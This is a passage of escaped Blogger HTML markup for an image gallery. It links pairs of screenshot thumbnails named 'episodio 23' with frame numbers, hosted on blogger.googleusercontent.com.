\/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicYpv218viqgJOQRP8PzefMyzIk5Ge_jUI4QdaYJTrfJ0ACygyyfdmosam8GC632I4MwLzJIrvy_T4fswQc4AOAVqx1kYyY1O74Ofj1smxzZUpwkJImSIdPduXBP6W9EsmEHfqLFuElA\/s1600\/episodio+23+06028.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicYpv218viqgJOQRP8PzefMyzIk5Ge_jUI4QdaYJTrfJ0ACygyyfdmosam8GC632I4MwLzJIrvy_T4fswQc4AOAVqx1kYyY1O74Ofj1smxzZUpwkJImSIdPduXBP6W9EsmEHfqLFuElA\/s1600\/episodio+23+06028.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPjIIhE5CGiDW-DSdqAH71dScvm8f9Tj6u2PX2k-N9v9X74h-EUOV-NkOqVx4QMgjCav8D9tSvXid7JdnB_YwjM9Sjt20nJFA1uyxNmuFWqNjvZheeil1rMGNvdgaEt0sXMRYOAVseCw\/s1600\/episodio+23+06192.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPjIIhE5CGiDW-DSdqAH71dScvm8f9Tj6u2PX2k-N9v9X74h-EUOV-NkOqVx4QMgjCav8D9tSvXid7JdnB_YwjM9Sjt20nJFA1uyxNmuFWqNjvZheeil1rMGNvdgaEt0sXMRYOAVseCw\/s1600\/episodio+23+06192.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxS88ovEPQhb01Niufv61xr0gXy-zcPFUKDTSFbU23V3BGjiUnC5xgsOaHoKvSCbsNoIR8QafZBoXaannCj6RtazmwFjCrR8w2AiMgpBERn8Tlr1TtWObHXwsxvVzWdhK64D1dua1_XQ\/s1600\/episodio+23+06248.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxS88ovEPQhb01Niufv61xr0gXy-zcPFUKDTSFbU23V3BGjiUnC5xgsOaHoKvSCbsNoIR8QafZBoXaannCj6RtazmwFjCrR8w2AiMgpBERn8Tlr1TtWObHXwsxvVzWdhK64D1dua1_XQ\/s1600\/episodio+23+06248.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigaLGSgg1wKLOrPAN2zFO9bIoHqQpR7x898rNASLoHO56vOl51SnsnEu8VoTgPKmzQZnGyjSyLGgO4q_-H4LX3fOJmcxi-572FunG8m9MR_8Nf3sEncujy30NSNy0cIWiAK-kofK4K5Q\/s1600\/episodio+23+06317.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigaLGSgg1wKLOrPAN2zFO9bIoHqQpR7x898rNASLoHO56vOl51SnsnEu8VoTgPKmzQZnGyjSyLGgO4q_-H4LX3fOJmcxi-572FunG8m9MR_8Nf3sEncujy30NSNy0cIWiAK-kofK4K5Q\/s1600\/episodio+23+06317.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjehoSJq7RU6XH19j17iQFuL-8c_cux5zwCAjS2HLZviAIxs7DvAljzun1QyFaCj9WzLjM8g2xY3u9sgVHgukKDDgU_X2oLrsvQ8vfBFZ1qs4MKZA506AHGdX-S-XiieisBx4IGYOHC7Q\/s1600\/episodio+23+06335.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjehoSJq7RU6XH19j17iQFuL-8c_cux5zwCAjS2HLZviAIxs7DvAljzun1QyFaCj9WzLjM8g2xY3u9sgVHgukKDDgU_X2oLrsvQ8vfBFZ1qs4MKZA506AHGdX-S-XiieisBx4IGYOHC7Q\/s1600\/episodio+23+06335.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimFUSYS9rEUMUx3npw1gTfQRgYJhb5QZ1t6khb2dAKonaocuJr7zuyzvvImEucWlVMXW5QLBXZd8KFLGkn9thbgnIfCcFMX5UUKeCN34f3LgNlDp_1Yxju34ja8dvjm-eNr8b7JbfBHw\/s1600\/episodio+23+08228.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimFUSYS9rEUMUx3npw1gTfQRgYJhb5QZ1t6khb2dAKonaocuJr7zuyzvvImEucWlVMXW5QLBXZd8KFLGkn9thbgnIfCcFMX5UUKeCN34f3LgNlDp_1Yxju34ja8dvjm-eNr8b7JbfBHw\/s1600\/episodio+23+08228.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEA0QzI5nJKLXv-Fr9GlGA7R5xUdIkl-vf9R0onN4K-M8LsBuKwQ-U06uv9eVYF3ZKiowaucfCqFXGX15x8l39nMkBNaEgLyTpSAKbVVGBLWTCHJ3yDcq-PfPBjgdHtCw-xGnxXyul_Q\/s1600\/episodio+23+08306.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEA0QzI5nJKLXv-Fr9GlGA7R5xUdIkl-vf9R0onN4K-M8LsBuKwQ-U06uv9eVYF3ZKiowaucfCqFXGX15x8l39nMkBNaEgLyTpSAKbVVGBLWTCHJ3yDcq-PfPBjgdHtCw-xGnxXyul_Q\/s1600\/episodio+23+08306.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCHEOULZN_c0zvWCSj64DloyezmvFqP2iP20gFL7w_TYnmXXaJQsNJZDf7QSUpu0Gc2tl-3Asdh8t7mRnJY0hQceuCqoPu0XQL-QuhXB8vjdeJKpfG0rCB9UvG77RAGZ_hrXiY1OYXgg\/s1600\/episodio+23+08490.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCHEOULZN_c0zvWCSj64DloyezmvFqP2iP20gFL7w_TYnmXXaJQsNJZDf7QSUpu0Gc2tl-3Asdh8t7mRnJY0hQceuCqoPu0XQL-QuhXB8vjdeJKpfG0rCB9UvG77RAGZ_hrXiY1OYXgg\/s1600\/episodio+23+08490.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu8T3AqJOYj-jDmePb0VxPHnol7xg53GjwmmNB0oHA6Q1h4YpPUt24XZAfKLUsBEgv7E3afjLZ9ZDa8t7FAV_jTM2pIHw2u1oWGWLrKStFph3OEzsf7Sb2f0v91Wv2UR9AnA85fNHGGw\/s1600\/episodio+23+08684.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu8T3AqJOYj-jDmePb0VxPHnol7xg53GjwmmNB0oHA6Q1h4YpPUt24XZAfKLUsBEgv7E3afjLZ9ZDa8t7FAV_jTM2pIHw2u1oWGWLrKStFph3OEzsf7Sb2f0v91Wv2UR9AnA85fNHGGw\/s1600\/episodio+23+08684.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBpnx1X0U0ctcMQrMtwPa9pxV3RnWbpSQOC6MKm5rKw07AGJbNuwQqe39ugYntShluqwSYzO1YpilYtZCTioC-Tv3sMP1WTCD5EB1bQ0eR5OB3agqaVIpSZssONM7WFPgSK5RFuZiX8A\/s1600\/episodio+23+08839.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBpnx1X0U0ctcMQrMtwPa9pxV3RnWbpSQOC6MKm5rKw07AGJbNuwQqe39ugYntShluqwSYzO1YpilYtZCTioC-Tv3sMP1WTCD5EB1bQ0eR5OB3agqaVIpSZssONM7WFPgSK5RFuZiX8A\/s1600\/episodio+23+08839.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR9vzYl_o1mZckJ15Y7U2-jh-Ub5rosk_lgIpos4ChvsyMaVLGiCO34gB5WI1qryx4xDYrIUZlvlIZ_dVu8uhLwiT_uUx_pFfLTthAM-1RrRbaejIDANao2qQ-IxdImWYy6cQf-xx2EA\/s1600\/episodio+23+08884.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR9vzYl_o1mZckJ15Y7U2-jh-Ub5rosk_lgIpos4ChvsyMaVLGiCO34gB5WI1qryx4xDYrIUZlvlIZ_dVu8uhLwiT_uUx_pFfLTthAM-1RrRbaejIDANao2qQ-IxdImWYy6cQf-xx2EA\/s1600\/episodio+23+08884.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgmO_LEfTNJ5kod3iSaQHPmK4dSko5GMHznFwruUOtKedb7YUJQH-u-ZDmRCviZH607s0xFYwLwRx3uS_UChvIP-2qYXhu6S-FQF6ySDcVpHe17c5YJj9wSH-cp0KkBTfM43drH7IAXA\/s1600\/episodio+23+09269.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgmO_LEfTNJ5kod3iSaQHPmK4dSko5GMHznFwruUOtKedb7YUJQH-u-ZDmRCviZH607s0xFYwLwRx3uS_UChvIP-2qYXhu6S-FQF6ySDcVpHe17c5YJj9wSH-cp0KkBTfM43drH7IAXA\/s1600\/episodio+23+09269.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKtKBO4rltxhs60gFra7uryX71UuTCEbhv4jTN6LB3CtR9P3wimXqgB7ED5o4Mkz9oiL1237wRYfTkRu5tqhPzGq6Y1pW3ghwt5hjKzoeWx36l-Vct9ht739BdxAxo1n_HIcNqqchyphenhyphenOw\/s1600\/episodio+23+09198.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKtKBO4rltxhs60gFra7uryX71UuTCEbhv4jTN6LB3CtR9P3wimXqgB7ED5o4Mkz9oiL1237wRYfTkRu5tqhPzGq6Y1pW3ghwt5hjKzoeWx36l-Vct9ht739BdxAxo1n_HIcNqqchyphenhyphenOw\/s1600\/episodio+23+09198.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_T34HKpcGPNa5FTDhj1xDOIfBX5qWyPED7hZd4m0FvWplZGzVC1n8adtYFWc5ihTU2PHyggnfwjQVMAozbjnH8Ikil0aqgoGW9XdYFU9lkZ-iQMiNgtVVXJkW7ZQhGFVdtdbmm6YEXQ\/s1600\/episodio+23+09389.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_T34HKpcGPNa5FTDhj1xDOIfBX5qWyPED7hZd4m0FvWplZGzVC1n8adtYFWc5ihTU2PHyggnfwjQVMAozbjnH8Ikil0aqgoGW9XdYFU9lkZ-iQMiNgtVVXJkW7ZQhGFVdtdbmm6YEXQ\/s1600\/episodio+23+09389.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixcXF3Wdx75A4Vmw83ivacxxiderbGWWsdODonnsii1sinqumsI1dZvV_IsYaf_0F4LtmNh6oaMvd-XWUbeoP6mrdF5dPjaxWqRzT0z8rEg74KUfcyOxzs1eoew4FfdBW6DRuYFFBHBQ\/s1600\/episodio+23+09439.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixcXF3Wdx75A4Vmw83ivacxxiderbGWWsdODonnsii1sinqumsI1dZvV_IsYaf_0F4LtmNh6oaMvd-XWUbeoP6mrdF5dPjaxWqRzT0z8rEg74KUfcyOxzs1eoew4FfdBW6DRuYFFBHBQ\/s1600\/episodio+23+09439.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirQcF4iSYkY9InIaSi5i802PMM_2Nsiez3qznpedjs4uSpJ8S9sWZnDruDyE0EucFGeFj3rcRQ8ymDfCDOwJzVj_n1BLhauXIyaIdZON1O3NRq9tCWWeriWnOb6ogcZjHhIojyQFyBQw\/s1600\/episodio+23+10459.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirQcF4iSYkY9InIaSi5i802PMM_2Nsiez3qznpedjs4uSpJ8S9sWZnDruDyE0EucFGeFj3rcRQ8ymDfCDOwJzVj_n1BLhauXIyaIdZON1O3NRq9tCWWeriWnOb6ogcZjHhIojyQFyBQw\/s1600\/episodio+23+10459.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYdb_AdH1cmbyPh7pxdEfB63EzW6NNvhGo0s5E_jU28YFNnlievwReH4nohMlW1c2rWnMaJj4mCt9LEpNOvWeLR4l2UObjYW1SF52NU5nezblrEEGQgnMbqOJelnpnmTOAUrFOvoQdpQ\/s1600\/episodio+23+10514.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYdb_AdH1cmbyPh7pxdEfB63EzW6NNvhGo0s5E_jU28YFNnlievwReH4nohMlW1c2rWnMaJj4mCt9LEpNOvWeLR4l2UObjYW1SF52NU5nezblrEEGQgnMbqOJelnpnmTOAUrFOvoQdpQ\/s1600\/episodio+23+10514.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgncHtf7ML59SchyphenhyphennREQ7e9pPraJq_hLqbeAIozDQVEIeMcxL6vdLcbp2JRd02pc54KleikmpzAFqCtyvr3FM8-pakeOU6-DXvz0QrQRTPvrFpmZ9BH5jsEIsehyphenhyphen-2PgAIo5rO5qy-agg\/s1600\/episodio+23+10642.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgncHtf7ML59SchyphenhyphennREQ7e9pPraJq_hLqbeAIozDQVEIeMcxL6vdLcbp2JRd02pc54KleikmpzAFqCtyvr3FM8-pakeOU6-DXvz0QrQRTPvrFpmZ9BH5jsEIsehyphenhyphen-2PgAIo5rO5qy-agg\/s1600\/episodio+23+10642.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl9_3WWaIn9Fsk_rkuj1Ol_Cpef9AQh_L496VA9zxhCXuhpsPCkP1eYjyfcJwyzd6nUZHY4nBIzYmOhAM8oYGpGUXhIEGurPEJT8ViYsd2e4ms9ZHR5b1hyphenhyphen2DbM7CEzEYRM8DIljf6w\/s1600\/episodio+23+10792.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl9_3WWaIn9Fsk_rkuj1Ol_Cpef9AQh_L496VA9zxhCXuhpsPCkP1eYjyfcJwyzd6nUZHY4nBIzYmOhAM8oYGpGUXhIEGurPEJT8ViYsd2e4ms9ZHR5b1hyphenhyphen2DbM7CEzEYRM8DIljf6w\/s1600\/episodio+23+10792.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkI5s74DP5P25OszpPcIeT-MOljRf3XD3JGih7FlfRF7isnQpNcpoV5ZM9hNIw-0XVyyGnHsOm5FyEn4sWuOwmkFtSsPIbDFop03aXgkDOKkZWFbg8BNhvT4stcIBbF1km6QDPbyj7Nw\/s1600\/episodio+23+11006.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkI5s74DP5P25OszpPcIeT-MOljRf3XD3JGih7FlfRF7isnQpNcpoV5ZM9hNIw-0XVyyGnHsOm5FyEn4sWuOwmkFtSsPIbDFop03aXgkDOKkZWFbg8BNhvT4stcIBbF1km6QDPbyj7Nw\/s1600\/episodio+23+11006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd7XhNfAXMTGgslWoCoSpz1kJqKVSmKXVdu9ACQ-Enjpzuzjz2XlB6LC9Pd1lfDBiR_49plXLO7pMiidC9pJa0jppkUiC1RETvxO5EvUXKhZC1liC5jIqVyW0cJxOPMjdThDBFIn9eNQ\/s1600\/episodio+23+11075.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd7XhNfAXMTGgslWoCoSpz1kJqKVSmKXVdu9ACQ-Enjpzuzjz2XlB6LC9Pd1lfDBiR_49plXLO7pMiidC9pJa0jppkUiC1RETvxO5EvUXKhZC1liC5jIqVyW0cJxOPMjdThDBFIn9eNQ\/s1600\/episodio+23+11075.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVaDwXu-6uJUyGmuaZRUuY0i4bbnUddyRCA5hP2kWy860qrmjAa5l0EOAlTrFwYKcgMxtMvQkpUiEz7hf8yvZmPXRbLWjPgMrAqVyy7lwY0NXPGUETqi5_s8lEC4CDA17QuEtHmYLAAQ\/s1600\/episodio+23+11170.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVaDwXu-6uJUyGmuaZRUuY0i4bbnUddyRCA5hP2kWy860qrmjAa5l0EOAlTrFwYKcgMxtMvQkpUiEz7hf8yvZmPXRbLWjPgMrAqVyy7lwY0NXPGUETqi5_s8lEC4CDA17QuEtHmYLAAQ\/s1600\/episodio+23+11170.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyWXfRXT1b37Rtn0rNczn2xudARQjoOzgVnRGy7EBQN1C8D_S57L5iOKZis3tL7Dj-mmedBv5IA8AeShBNU3Tzj4a0pYXQGiyD1_RolQVBuIua8hqaMFAPtm1QIxKixw2WtyDMvTSQlQ\/s1600\/episodio+23+11209.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyWXfRXT1b37Rtn0rNczn2xudARQjoOzgVnRGy7EBQN1C8D_S57L5iOKZis3tL7Dj-mmedBv5IA8AeShBNU3Tzj4a0pYXQGiyD1_RolQVBuIua8hqaMFAPtm1QIxKixw2WtyDMvTSQlQ\/s1600\/episodio+23+11209.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV526QjNzzGv-Qp9svJOD6MoU4rz7LLypNo-xWuhQXfiG_UwltlXyBpeMCxjOPgBUL0G6LZIxqAOBklFGJOAGowlFcfxReBtMwiWnaBqdzi_DLwkgmwKZKcT7LTVsCh_fnKdAMOVPwEg\/s1600\/episodio+23+11534.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV526QjNzzGv-Qp9svJOD6MoU4rz7LLypNo-xWuhQXfiG_UwltlXyBpeMCxjOPgBUL0G6LZIxqAOBklFGJOAGowlFcfxReBtMwiWnaBqdzi_DLwkgmwKZKcT7LTVsCh_fnKdAMOVPwEg\/s1600\/episodio+23+11534.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8vOQSYdTVmOM7K5unSqwsldIOM-4gZGvOXWI22fre6BzYO_ablc4Sw8Z-XxmHbv-x4-2lbUleGGJViDmOTaiJCB5Kps4Bi51V7tkEHthivIyeYW8n61T-oqTJxLPrdIaSBtsrwqWPTg\/s1600\/episodio+23+11542.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8vOQSYdTVmOM7K5unSqwsldIOM-4gZGvOXWI22fre6BzYO_ablc4Sw8Z-XxmHbv-x4-2lbUleGGJViDmOTaiJCB5Kps4Bi51V7tkEHthivIyeYW8n61T-oqTJxLPrdIaSBtsrwqWPTg\/s1600\/episodio+23+11542.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_dR7mAMH837z8Vrfc-OzIXAVlbRzIVL0Svex07la_gCKC-SwAhkU-fjpHSO1eml7fxWSWSfhlLxoNzc2C6E0deviJFYU2tWyFQzUw57PPjebt5Z7GhC83gxUuuawwjdWjjH5ZTZF7RQ\/s1600\/episodio+23+11596.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_dR7mAMH837z8Vrfc-OzIXAVlbRzIVL0Svex07la_gCKC-SwAhkU-fjpHSO1eml7fxWSWSfhlLxoNzc2C6E0deviJFYU2tWyFQzUw57PPjebt5Z7GhC83gxUuuawwjdWjjH5ZTZF7RQ\/s1600\/episodio+23+11596.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7GqGE8l2f_KUmhWR_CtcTMKm-t1cjAd4DEgSV9a8wj_aakMUyFRjnLDmUev3kXepl5iy6u4oyC-eO4y7V-ra8Svz0r4eHY1l4ytHbz-Z19DXPKOPAIWCi6GUpLwMIiuFDMMyvlZEF4w\/s1600\/episodio+23+12020.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7GqGE8l2f_KUmhWR_CtcTMKm-t1cjAd4DEgSV9a8wj_aakMUyFRjnLDmUev3kXepl5iy6u4oyC-eO4y7V-ra8Svz0r4eHY1l4ytHbz-Z19DXPKOPAIWCi6GUpLwMIiuFDMMyvlZEF4w\/s1600\/episodio+23+12020.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhooXUQQ56rl7Fc4UjNR-VkIyOO4IidgsxfY_XTMzkN8-K0ugcAfVQCXCDslkIl7itoNhySE6v_vgLyfyH2A1h4RoUE2czvyNEuEj-gwZRTfOJPC8v1AshuvgrwjsyFE14SReLrDGtU3A\/s1600\/episodio+23+12069.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhooXUQQ56rl7Fc4UjNR-VkIyOO4IidgsxfY_XTMzkN8-K0ugcAfVQCXCDslkIl7itoNhySE6v_vgLyfyH2A1h4RoUE2czvyNEuEj-gwZRTfOJPC8v1AshuvgrwjsyFE14SReLrDGtU3A\/s1600\/episodio+23+12069.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj99U7oHhnozw1PYGQAkHjXap9Huwj0M5SBKM7KKPo8a4W89qca38c-UPHIE10DPCjW38fZoNDff1gUE5OOW34M3JNse9fZpMruYU5tOSQXispiCZ3JhUteTx4VKZzjXvIc9-bqXnxblQ\/s1600\/episodio+23+12168.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj99U7oHhnozw1PYGQAkHjXap9Huwj0M5SBKM7KKPo8a4W89qca38c-UPHIE10DPCjW38fZoNDff1gUE5OOW34M3JNse9fZpMruYU5tOSQXispiCZ3JhUteTx4VKZzjXvIc9-bqXnxblQ\/s1600\/episodio+23+12168.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvdaUNdkMEpkiEd4ftNlztaVr7WUTYC8Ls7Tx4yUzEtPEeJ6iSTe4XpqEjMgL7qjObZirHdi2jJ0d-3Q83oNjnWKJCsCKpW7fTdtKz1QaZ04P_y3aeMnp2DNFPSB3PraFPl4p8zYoVRw\/s1600\/episodio+23+12458.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvdaUNdkMEpkiEd4ftNlztaVr7WUTYC8Ls7Tx4yUzEtPEeJ6iSTe4XpqEjMgL7qjObZirHdi2jJ0d-3Q83oNjnWKJCsCKpW7fTdtKz1QaZ04P_y3aeMnp2DNFPSB3PraFPl4p8zYoVRw\/s1600\/episodio+23+12458.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiddWk55iYWyUH4HJRFe0-n6hsZyxOfzE8cR2Qg0FH0NNq5xZe8PlS8xcjKeYfGjT8MweGsAfonZWAwV1LhQ94kQ7EK1sCAjGOuHVV9WNuEOX-rMULsXbVXiTJbfX3ix9zSX84M2B19Yw\/s1600\/episodio+23+12531.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiddWk55iYWyUH4HJRFe0-n6hsZyxOfzE8cR2Qg0FH0NNq5xZe8PlS8xcjKeYfGjT8MweGsAfonZWAwV1LhQ94kQ7EK1sCAjGOuHVV9WNuEOX-rMULsXbVXiTJbfX3ix9zSX84M2B19Yw\/s1600\/episodio+23+12531.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58FUbl-ck2nZpwYYhFZHFp5Ty-U28HQab-Rdx3J5dOoR79DkwWos4lP_I4vc5UgBo8gLiAXUp-xHkmDL-WrkkvVSbad72LojlKWERrN4AVbUabQ94VeXkWyGl6t0tWDaVeilww7rGLg\/s1600\/episodio+23+12652.jpg\"\u003E\u003Cimg border=\"0\" 